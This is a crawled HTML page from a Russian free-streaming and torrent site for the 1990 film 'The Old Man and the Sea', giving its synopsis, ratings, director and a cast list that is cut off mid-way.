

--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: https://kinokrad.in/45553-starik-i-more-1990.html
body_size: 14453
content:
<!DOCTYPE html>
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru">

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Старик и море (1990) фильм смотреть онлайн бесплатно | скачать торрент в хорошем качестве HD 720 - 1080</title>
<meta name="description" content="Вот уже восемьдесят четыре дня старый рыбак Сантьяго ходит в море и возвращается без единого улова. Он очень беден и одинок. Его единственный друг - мальчик из рыбацкой деревни, который помо" />
<meta name="keywords" content="Сантьяго, Внезапно, течению, леска, уходит, стремительно, плывет, медленно, восемьдесят, рыбалку, Насадив, приманку, старик, ощущает, поединок, между, огромной, рыбой, драматический, начинается" />
<meta property="og:site_name" content="Смотреть фильмы онлайн, Кино смотреть в хорошем качестве на KinoKrad" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Старик и море (1990)" />
<meta property="og:description" content="Вот уже восемьдесят четыре дня старый рыбак Сантьяго ходит в море и возвращается без единого улова. Он очень беден и одинок. Его единственный друг - мальчик из рыбацкой деревни, который помо" />
<meta property="og:url" content="https://kinokrad.in/45553-starik-i-more-1990.html" />
<link rel="search" type="application/opensearchdescription+xml" href="https://kinokrad.in/engine/opensearch.php" title="Смотреть фильмы онлайн, Кино смотреть в хорошем качестве на KinoKrad" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">

  
  <meta name="google-site-verification" content="XqC6HBg_YukKVm-wa6XaKSbYRWaomYzdc211kohuGKc" />
  <meta name="yandex-verification" content="04d870d3e8016f55" />
  <link rel="shortcut icon" href="/templates/kinokrad_v2/images/favicon22.ico">
  <link rel="stylesheet" href="/templates/kinokrad_v2/css/styles-optimized-adaptive.css?v=1.03">
  <link rel="stylesheet" href="/templates/kinokrad_v2/css/styles2.css?v=1.04">
  <link rel="stylesheet" href="/templates/kinokrad_v2/css/styles-optimized-cats.css?v=1.03">
  <link rel="stylesheet" href="/templates/kinokrad_v2/css/slick.css">

  <style type="text/css">
    body {
      margin-top: 0 !important;
      max-width: none !important;
      background-color: #333;
    }.navcent, .navnext, .navprev {
   display: block;
}
      .navcent a,.navcent span{display:inline-block;line-height:36px;}

    body>div[id*=epom-pushdown] {
      height: 100% !important;
      z-index: 0 !important;
      width: 100% !important;
      position: absolute !important
    }

    .epom-brend>div[id*=epom] {
      z-index: -1 !important
    }

    div[id*=epom] {
      position: sticky;
      text-align: center !important
    }

    .fresh-serials picture img {
      max-width: 200px;
    }

    .head {
      z-index: 2;
      position: relative;
    }

    @media (max-width: 620px) {
      .ad-branding {
        min-height: 27vw;
        margin-top: 49px;
      }
    }

    @media (min-width: 620px) {
      body #wrapper.bgmain {
        margin-top: 250px;
      }
    }
  </style>
</head>

<body>
  <script src="https://code.jquery.com/jquery-1.11.1.min.js"></script>
  <div id="loading-layer" style="display:none">Загрузка. Пожалуйста, подождите...</div>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_user_id    = '';
var dle_skin       = 'kinokrad_v2';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить"];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведет к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
//-->
</script>
  
<div class="head">
    <div id="wrapp" class="clearfix">
        <div class="k-logo-area left">
            <a href="/" class="k-logo no-war left"><img src="/templates/kinokrad_v2/images/logo-nowar.svg?3" fetchpriority="low" alt="logo" width="170" height="64"></a>
        </div>
		    <div class="search-block">
			<form name="searchform" method="post">
				<input type="hidden" name="do" value="search" />
				<input type="hidden" name="subaction" value="search" />
				<input name="story" class="inputsrch" value="Поиск по сайту..." onblur="if(this.value=='') this.value='Поиск по сайту...';" onfocus="if(this.value=='Поиск по сайту...') this.value='';" type="text" />
				<input title="Найти" alt="Найти" type="image" class="imginput" src="/templates/kinokrad_v2/images/dot.png" />
			</form>
		</div>
        <div class="left">
            <div class="k-reg left">
                <a rel="nofollow" id="loginlink" href="#" title="Вход">Вход</a>
                <span>/</span>
                <a href="https://kinokrad.in/index.php?do=register">Регистрация</a>
            </div>
        </div>
        <div class="mobile-menu">
            <div class="search-menu">
                <svg width="36" height="36" viewBox="0 0 24 24" fill="none" xmlns="https://www.w3.org/2000/svg">
                    <path d="M19.875 18.6562L16.0938 14.875C16 14.8125 15.9062 14.75 15.8125 14.75H15.4062C16.375 13.625 17 12.125 17 10.5C17 6.9375 14.0625 4 10.5 4C6.90625 4 4 6.9375 4 10.5C4 14.0938 6.90625 17 10.5 17C12.125 17 13.5938 16.4062 14.75 15.4375V15.8438C14.75 15.9375 14.7812 16.0312 14.8438 16.125L18.625 19.9062C18.7812 20.0625 19.0312 20.0625 19.1562 19.9062L19.875 19.1875C20.0312 19.0625 20.0312 18.8125 19.875 18.6562ZM10.5 15.5C7.71875 15.5 5.5 13.2812 5.5 10.5C5.5 7.75 7.71875 5.5 10.5 5.5C13.25 5.5 15.5 7.75 15.5 10.5C15.5 13.2812 13.25 15.5 10.5 15.5Z" fill="#fff"/>
                </svg>
            </div>
            <div class="login-menu">
                <svg width="36" height="36" viewBox="0 0 24 24" fill="none" xmlns="https://www.w3.org/2000/svg">
                    <path d="M8.5 7.5V9.125H5.5C4.65625 9.125 4 9.8125 4 10.625V13.4062C4 14.2188 4.65625 14.9062 5.5 14.9062H8.5V16.5C8.5 17.8438 10.0938 18.5 11.0312 17.5625L15.5312 13.0625C16.125 12.5 16.125 11.5312 15.5312 10.9375L11.0312 6.4375C10.0938 5.5 8.5 6.1875 8.5 7.5ZM14.5 12L10 16.5V13.4062H5.5V10.625H10V7.5L14.5 12ZM17 18C18.6562 18 20 16.6562 20 15V9C20 7.34375 18.6562 6 17 6H14.375C14.1562 6 14 6.1875 14 6.375V7.125C14 7.34375 14.1562 7.5 14.375 7.5H17C17.8125 7.5 18.5 8.1875 18.5 9V15C18.5 15.8438 17.8125 16.5 17 16.5H14.375C14.1562 16.5 14 16.6875 14 16.875V17.625C14 17.8438 14.1562 18 14.375 18H17Z" fill="#fff"/>
                </svg>
            </div>
            <div class="bar-menu">
                <svg width="36" height="36" viewBox="0 0 24 24" fill="none" xmlns="https://www.w3.org/2000/svg">
                    <path d="M18.625 7.875C18.8125 7.875 19 7.71875 19 7.5V6.5C19 6.3125 18.8125 6.125 18.625 6.125H5.375C5.15625 6.125 5 6.3125 5 6.5V7.5C5 7.71875 5.15625 7.875 5.375 7.875H18.625ZM18.625 12.875C18.8125 12.875 19 12.7188 19 12.5V11.5C19 11.3125 18.8125 11.125 18.625 11.125H5.375C5.15625 11.125 5 11.3125 5 11.5V12.5C5 12.7188 5.15625 12.875 5.375 12.875H18.625ZM18.625 17.875C18.8125 17.875 19 17.7188 19 17.5V16.5C19 16.3125 18.8125 16.125 18.625 16.125H5.375C5.15625 16.125 5 16.3125 5 16.5V17.5C5 17.7188 5.15625 17.875 5.375 17.875H18.625Z" fill="#fff"/>
                </svg>
            </div>
        </div>
    </div>
</div>
<div id="logindialog" title="Авторизация" style="display:none;">
    <form method="post" action="/">
        <div class="logform">
            <ul class="reset">
                <li class="lfield"><label for="login_name">Логин:</label><br /><input type="text" name="login_name" id="login_name" /></li>
                <li class="lfield lfpas"><label for="login_password">Пароль (<a href="https://kinokrad.in/index.php?do=lostpassword">Забыли?</a>):</label><br /><input type="password" name="login_password" id="login_password" /></li>
                <li class="lfield lfchek"><input type="checkbox" name="login_not_save" id="login_not_save" value="1"/><label for="login_not_save">&nbsp;Чужой компьютер</label></li>
                <li class="lbtn"><button class="fbutton" onclick="submit();" type="submit" title="Войти"><span>Войти</span></button></li>
            </ul>
            <input name="login" type="hidden" id="login" value="submit" />
        </div>
    </form>
</div>




  <div class="ad-branding">
    <ins class="7236739a" data-key="e8622e870bb34925c3983402d42c6ac2"></ins>
<ins class="0dd30d14" data-key="503610d67a793a154bc1f7844234e5ad"></ins>
  </div>

  <div id="wrapper"
    class="bgmain list showfull">
    <div id="header">
      <div class="headermenu">
        <ul class="topmenu">
          <li><a href="/">Главная</a></li>
          <li><a href="/filmes/">Фильмы</a></li>
          <li><a href="/filmes/8-novinki-kino-2021/" style="color:red;">Новинки</a><span class="hotnum"
              style="display: none">10</span></li>
          <li><a href="/seriez/">Сериалы</a></li>
          <li><a href="/cartoons/">Мультфильмы</a></li>
          <li><a href="/animes/">Аниме</a></li>
          <li><a href="/doc/">ТВ шоу</a></li>
          <li><a href="/kino-podborka.html">Подборки</a></li>
        </ul>
      </div>
    </div>
    
    <div id="middle" data-sticky_parent>
      <div id="contbox">
        <div class="sidebar" id="sideLeft">
	<div class="leftmenubox">
		<div class="lefttitle" style="padding-top:5px;">ФИЛЬМЫ</div>
		<ul class="leftmenu">
             <li><a href="/filmi-2024/"><i>Фильмы 2024</i></a><div class="menucatcount">(588)</div></li>
           <li><a href="/filmi-2023/"><i>Фильмы 2023</i></a><div class="menucatcount">(3356)</div></li>
						<li><a href="/filmes/2022/"><i>Фильмы 2022</i></a><div class="menucatcount">(4003)</div></li>
						<li><a href="/filmes/filmi-2021/"><i>Фильмы 2021</i></a><div class="menucatcount">(4269)</div></li>
            			<li><a href="/filmes/otechestvennyy/"><i>Русские</i></a><div class="menucatcount">(2495)</div></li>
						<li><a href="/seriez/"><i>Все сериалы</i></a><div class="menucatcount">(11038)</div></li>
            			<li><a href="/filmes/720-hd/"><i>Фильмы HD1080</i></a><div class="menucatcount">(30744)</div></li>
            			<li><a href="/cartoons/"><i>Мульфильмы</i></a><div class="menucatcount">(3144)</div></li>
            			<li><a href="/doc/"><i>ТВ Передачи</i></a><div class="menucatcount">(3124)</div></li>
            			<li><a href="/animes/"><i>Аниме</i></a><div class="menucatcount">(2367)</div></li>
            <li><a href="/kino-podborka.html"><i>Что посмотреть?</i></a></li>
        </ul>

        <!--noindex-->
        <div class="lefttitle" style="padding-top:15px;">Жанры</div>
        <ul class="leftmenu">
		<li><a href="/filmes/boeviky/"><i>Боевики</i></a><div class="menucatcount">(6155)</div></li>
							<li><a href="/filmes/vestern/"><i>Вестерн</i></a><div class="menucatcount">(360)</div></li>
							<li><a href="/filmes/voennyy/"><i>Военные</i></a><div class="menucatcount">(999)</div></li>
							<li><a href="/filmes/detektiv/"><i>Детективы</i></a><div class="menucatcount">(2495)</div></li>
							<li><a href="/filmes/drama/"><i>Драма</i></a><div class="menucatcount">(19665)</div></li>
							<li><a href="/filmes/istoricheskiy/"><i>Исторические</i></a><div class="menucatcount">(1170)</div></li>
							<li><a href="/filmes/komedian/"><i>Комедии</i></a><div class="menucatcount">(11940)</div></li>
							<li><a href="/filmes/kriminal/"><i>Криминал</i></a><div class="menucatcount">(4080)</div></li>
            				<li><a href="/filmes/melodrama/"><i>Мелодрама</i></a><div class="menucatcount">(6190)</div></li>
							<li><a href="/filmes/priklyucheniya/"><i>Приключения</i></a><div class="menucatcount">(2574)</div></li>
							<li><a href="/filmes/semeynyy/"><i>Семейные</i></a><div class="menucatcount">(1997)</div></li>
							<li><a href="/filmes/triller/"><i>Триллеры</i></a><div class="menucatcount">(9914)</div></li>
							<li><a href="/filmes/horrors/"><i>Ужасы</i></a><div class="menucatcount">(6465)</div></li>
							<li><a href="/filmes/fantastic/"><i>Фантастика</i></a><div class="menucatcount">(2783)</div></li>
							<li><a href="/filmes/fentezii/"><i>Фэнтези</i></a><div class="menucatcount">(1962)</div></li>
        </ul>
        <!--/noindex-->
    </div>

    <!--noindex-->
    
    <div class="leftbox-comm-ind">
        <div class="leftbox-comm soon-in-movie">
            <div class="lefttitle2">Скоро на сайте</div>
            <div class="soondate">
  <a href="https://kinokrad.in/98722-avatar-4-2029.html">
    <picture>
      <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/no-poster.jpg" alt="Аватар 4 (2029)" style="margin:0 8px;width:143px; height: 200px;" >
    </picture>
    <span class="titrel">Аватар 4 (2029)</span>
  </a>
</div>
<div class="soondate">
  <a href="https://kinokrad.in/98721-ograblenie-v-los-andzhelese-2026.html">
    <picture>
      <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/c0/0970213ba5ef45cdf4c584133e23bf.jpg" alt="Ограбление в Лос-Анджелесе (2026)" style="margin:0 8px;width:143px; height: 200px;" >
    </picture>
    <span class="titrel">Ограбление в Лос-Анджелесе (2026)</span>
  </a>
</div>


            <div style="display:block; padding:0 20px;" class="eshefilms2">
                <a href="/filmes/" style="margin-top:10px;"></a>
            </div>
        </div>
    </div>
    

    <!--/noindex-->
    <div class="clr"></div>

</div>
<!-- .sidebar#sideLeft -->
        <div class="sidebar" id="sideRight">
	

   
	
	<div id="sideRight22">
		<div class="righttitle">Свежие сериалы</div>
		<a href="/seriez/" class="date-today"></a>
		<div class="fresh-serials">
			<a href="https://kinokrad.in/42731-sled-16-11-2025.html">
  <span>След (2007-2025)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/05/4f116aa33f235e7b0bfe38bbd1ba6f.jpg "alt="След (2007-2025)" >
  </picture>
</a>
<a href="https://kinokrad.in/14301-sashatanya-1-10-sezon-19-01-2026.html">
  <span>СашаТаня (1-10 Сезон)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/dc/25f8fffa6d3217baf1ed2c35667d53.jpg "alt="СашаТаня (1-10 Сезон)" >
  </picture>
</a>
<a href="https://kinokrad.in/53792-organizaciya-kontora-razvedka-17-12-2025.html">
  <span>Организация / Контора / Разведка (1-6 Сезон)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/d3/d52824477aefa483a69d9d91a0198a.jpg "alt="Организация / Контора / Разведка (1-6 Сезон)" >
  </picture>
</a>
<a href="https://kinokrad.in/98304-sudya-li-han-en-2026.html">
  <span>Судья Ли Хан Ен (2026)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/d6/d1a2651e1bd990768ad5ec7a8f6dd8.jpg "alt="Судья Ли Хан Ен (2026)" >
  </picture>
</a>
<a href="https://kinokrad.in/98716-miss-hon-pod-prikrytiem-2026.html">
  <span>Мисс Хон под прикрытием (2026)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/45/e66d1dc2466083dac1943f6d24ab32.jpg "alt="Мисс Хон под прикрытием (2026)" >
  </picture>
</a>
<a href="https://kinokrad.in/50267-serial-industriya-1-4-sezon.html">
  <span>Индустрия (1-4 Сезон)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/d2/2d00f24751ffd6bb0750db4ae2c778.jpg "alt="Индустрия (1-4 Сезон)" >
  </picture>
</a>
<a href="https://kinokrad.in/98108-vechernyaya-shkola-19-01-2026.html">
  <span>Вечерняя школа (2026)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/ef/0fc8f4ff916fefda158ef34f96aed9.jpg "alt="Вечерняя школа (2026)" >
  </picture>
</a>
<a href="https://kinokrad.in/83705-rycar-semi-korolevstv-18-01-2026.html">
  <span>Рыцарь Семи Королевств (2026)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/68/8066047f7defef3d5e4d77bfbb05e1.jpg "alt="Рыцарь Семи Королевств (2026)" >
  </picture>
</a>
<a href="https://kinokrad.in/92100-mayor-grom-igra-protiv-pravil-2026.html">
  <span>Майор Гром: Игра против правил (2026)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/21/cda83806e8c07c178fefae5ee25742.jpg "alt="Майор Гром: Игра против правил (2026)" >
  </picture>
</a>
<a href="https://kinokrad.in/58820-imperatorskiy-koroner-1-2-sezon.html">
  <span>Императорский коронер (1-2 Сезон)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/ca/6068c80e0ebb90bd73f120df61be39.jpg "alt="Императорский коронер (1-2 Сезон)" >
  </picture>
</a>
<a href="https://kinokrad.in/98376-moy-lyubimyy-vor-2026.html">
  <span>Мой любимый вор (2026)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/3d/d83e174d68b929efd434a9c6eda164.jpg "alt="Мой любимый вор (2026)" >
  </picture>
</a>
<a href="https://kinokrad.in/98737-motel-sinee-ubiystvo-2026.html">
  <span>Мотель «Синее убийство» (2026)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/b0/a1df342ce939520db1fee777c6b019.jpg "alt="Мотель «Синее убийство» (2026)" >
  </picture>
</a>
<a href="https://kinokrad.in/98723-pozyvnoy-alfa-2026.html">
  <span>Позывной Альфа (2026)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/49/3bd4791102c6a9c9ecccf3ec582ac1.jpg "alt="Позывной Альфа (2026)" >
  </picture>
</a>
<a href="https://kinokrad.in/82174-nevesta-07-01-2026.html">
  <span>Невеста (1-3 Сезон)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/e7/6e7a1572eb7f03e3b303f30675b232.jpg "alt="Невеста (1-3 Сезон)" >
  </picture>
</a>
<a href="https://kinokrad.in/98735-maska-2021.html">
  <span>Маска (2021)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/be/8fc4bff5d049616bf50f6534fb67b5.jpg "alt="Маска (2021)" >
  </picture>
</a>
<a href="https://kinokrad.in/81715-skoro-nastupit-noch-1-2-sezon.html">
  <span>После потопа (1-2 Сезон)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/36/158f997d243a9f248ac4dcde93e932.jpg "alt="После потопа (1-2 Сезон)" >
  </picture>
</a>
<a href="https://kinokrad.in/27869-serial-nochnoy-administrator-1-2-sezon.html">
  <span>Ночной администратор (1-2 Сезон)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/17/cf6521d9eb7cf264485bbcfde3cd02.jpg "alt="Ночной администратор (1-2 Сезон)" >
  </picture>
</a>
<a href="https://kinokrad.in/88066-zemlevladelec-1-2-sezon-01-12-2025.html">
  <span>Землевладелец (1-2 Сезон)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/10/0d8b6b722ad4a6028ae4f4f6d2850d.jpg "alt="Землевладелец (1-2 Сезон)" >
  </picture>
</a>
<a href="https://kinokrad.in/98734-medsestra-2015.html">
  <span>Медсестра (2015)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/7b/f7ca42a9c384f0c48f0837d4388b69.jpg "alt="Медсестра (2015)" >
  </picture>
</a>
<a href="https://kinokrad.in/98664-s-segodnyashnego-dnya-ya-chelovek-2026.html">
  <span>С сегодняшнего дня я человек / Человек с сегодняшнего дня (2026)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/f7/ee8ed6d00825d01001c39ef1962041.jpg "alt="С сегодняшнего дня я человек / Человек с сегодняшнего дня (2026)" >
  </picture>
</a>

		</div>
	</div>

	<div class="clr"></div>

</div>
        <div id="container">
          <div id="content">
            

            
            
            <div id='dle-content'><style>.newdks {list-style: none;}.newdks li {float: left;margin-right: 5px;}</style>

<div class="fullbox" itemscope itemtype="https://schema.org/Movie">
  <meta itemprop="dateCreated" content="09-07-2020 12:49">
  <meta itemprop="image" content="https://kinokrad.in/uploads/posts/2020-07/1594288192-1582264251-starik-i-more.jpg">
  <meta itemprop="inLanguage" content="ru">
  <meta itemprop="isFamilyFriendly" content="True">
  <meta itemprop="alternativeHeadline" content="Старик и море (1990)">

  <div class="fallsttitle"><h1 itemprop="name">Старик и море (1990)</h1></div>
  <div class="leftfull">
    <div class="bigposter" style="height:auto;">
      <picture>
        <img src="/uploads/mini/250x375/59/9815d2d984316c19bbf4d8ec7fe7a5.jpg" alt="Старик и море (1990)" title="Старик и море (1990)" itemprop="image" width="250" height="375" >
      </picture>

      <div class="best-rating ">
        

        
        
          <div class="kp"><span>KP:</span> 7.2</div>
        
        
          <div class="imdb"><span>IMDb:</span> 6.7</div>
        
      </div>
    </div> 
    <div class="ratingkino" id="ratig-layer-45553" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
        <div class="main-sliders-rate">
				<a href="#" title="Нравится(+)" alt="Нравится(+)" class="r2-unit" onclick="doRate('1', '45553'); return false;">
					<span><svg viewBox="61.9 84.9 200.8 194.4">
				<path d="M237,146c-4-0.8-8.8-0.8-11.2-0.8h-41V98.6c0-8-6.4-13.7-13.7-13.7h-19.3c-7.2,0-12.9,4.8-15.3,11.2l-11.2,47.4c0,0.8-1.6,3.2-1.6,3.2l-19.3,20.1c0,0-0.8,0.8-0.8,1.6c-0.8,0-1.6,0.8-1.6,0.8H78.8c-8.8,0-16.9,5.6-16.9,14.5v61c0,8.8,8,16.1,16.9,16.1h23.3c1.6,0,3.2-0.8,4.8-0.8l16.1,13.7c4,3.2,9.6,5.6,14.5,5.6h72.3c39.4,0,53-31.3,53-57v-41.8C261.1,158,245.8,148.4,237,146z M81.2,186.9h18.5v56.2H81.2L81.2,186.9L81.2,186.9z M243.4,222.3c0,11.2-3.2,36.9-34.5,36.9h-72.3c-0.8,0-2.4-0.8-2.4-0.8l-16.1-12.9v-0.8v-61v-1.6c0-0.8,0-1.6,0.8-1.6l19.3-20.1c3.2-3.2,5.6-7.2,6.4-11.2l10.4-44.2h9.6v43.4c0,8,7.2,14.5,15.3,14.5h45c2.4,0,5.6,0,6.4,0.8c1.6,0.8,10.4,4,10.4,16.1C243.4,180.5,243.4,222.3,243.4,222.3z"></path>
			</svg>
				8</span>
				</a>
				<a href="#" title="Не нравится(-)" alt="Не нравится(-)" class="r2-unit" onclick="doRate('-1', '45553'); return false;">
					<span><svg viewBox="97.6 84.8 200.8 194.4">
				<path d="M298.4,183.6v-41.8c0-25.7-12.9-57-53-57h-72.3c-4.8,0-10.4,2.4-14.5,5.6l-16.1,13.7c-1.6-0.8-3.2-0.8-4.8-0.8h-23.3c-8.8,0-16.9,7.2-16.9,16.1v61c0,8.8,8,14.5,16.9,14.5h23.3c0.8,0,1.6,0.8,1.6,0.8s0,0.8,0.8,1.6l19.3,20.1c0.8,0.8,1.6,2.4,1.6,3.2l11.2,47.4c1.6,6.4,8,11.2,15.3,11.2h19.3c7.2,0,13.7-5.6,13.7-13.7v-45.8h41c2.4,0,7.2,0,11.2-0.8C283.1,215.7,298.4,206.1,298.4,183.6z M118.5,120.2H137v56.2h-18.5V120.2z M279.9,183.6c0,12.9-8.8,16.1-10.4,16.1c-1.6,0-4,0.8-6.4,0.8h-45c-8,0-15.3,6.4-15.3,14.5v43.4h-11.2l-10.4-44.2c-0.8-4-4-8-6.4-11.2l-19.3-20.1l-0.8-1.6v-1.6v-61v-0.8l16.1-12.9c0.8,0,1.6-0.8,2.4-0.8h72.3c31.3,0,34.5,25.7,34.5,36.9V183.6z"></path>
			</svg>
				4</span>
				</a>

		</div>
		<meta itemprop="bestRating" content="10" />
		<meta itemprop="worstRating" content="1" />
		<span class="ratingreal">
			<span itemprop="ratingValue">6.7</span>/ 10 (<span itemprop="ratingCount"><span id="vote-num-id-45553">12</span></span> гол.)
		</span>
</div>	
  </div>

  <div class="fullright">
    <ul class="janrfall">
      <li>
        <span class="orange">Качество:</span>
        <span class="orange">DVDRip</span>
      </li>
      <li><span class="orange">Год:</span> 1990</li>
      <li><span class="orange">Озвучка:</span> Профессиональный многоголосый</li>
      <li><span class="orange">Жанр:</span> <a href="https://kinokrad.in/filmes/drama/">Драма</a></li>
      <li>
        <span class="orange">Страна:</span>
        <span class="orange">Великобритания</span>
      </li>
      
      <li><span class="orange">Продолжительность:</span> 93 мин.</li>
      
        <li><span class="orange">Режиссёр:</span>  <span itemprop="director" itemscope itemtype="https://schema.org/Person"><a href="/index.php?do=directors&director=Джад_Тейлор" rel="nofollow" itemprop="url"><span class="actors" itemprop="name">Джад Тейлор</span></a></span></li>
      
      			
        <li><span class="orange">Актеры:</span> <ul class="newdks"> <li itemprop="director" itemscope itemtype="https://schema.org/Person"><a href="/index.php?do=actors&actor=Энтони_Куинн" title="Энтони Куинн" itemprop="url"><span class="persone" itemprop="name" >Энтони Куинн</span></a></li><li itemprop="director" itemscope itemtype="https://schema.org/Person"><a href="/index.php?do=actors&actor=Гэри_Коул" title="Гэри Коул" itemprop="url"><span class="persone" itemprop="name" >Гэри Коул</span></a></li><li itemprop="director" itemscope itemtype="https://schema.org/Person"><a href="/index.php?do=actors&actor=Патриша_Кларксон" title="Патриша Кларксон" itemprop="url"><span class="persone" itemprop="name" >Патриша Кларксон</span></a></li><li itemprop="director" itemscope itemtype="https://schema.org/Person"><a href="/index.php?do=actors&actor=Джо_Сантос" title="Джо Сантос" itemprop="url"><span class="persone" itemprop="name" >Джо Сантос</span></a></li><li itemprop="director" itemscope itemtype="https://schema.org/Person"><a href="/index.php?do=actors&actor=Валентина_Куинн" title="Валентина Куинн" itemprop="url"><span class="persone" itemprop="name" >Валентина Куинн</span></a></li><li itemprop="director" itemscope itemtype="https://schema.org/Person"><a href="/index.php?do=actors&actor=Франческо_Куинн" title="Франческо Куинн" itemprop="url"><span class="persone" itemprop="name" >Франческо Куинн</span></a></li><li itemprop="director" itemscope itemtype="https://schema.org/Person"><a href="/index.php?do=actors&actor=Пол_Кальдерон" title="Пол Кальдерон" itemprop="url"><span class="persone" itemprop="name" >Пол Кальдерон</span></a></li><li itemprop="director" itemscope itemtype="https://schema.org/Person"><a href="/index.php?do=actors&actor=Салли_Диас" title="Салли Диас" itemprop="url"><span class="persone" itemprop="name" >Салли 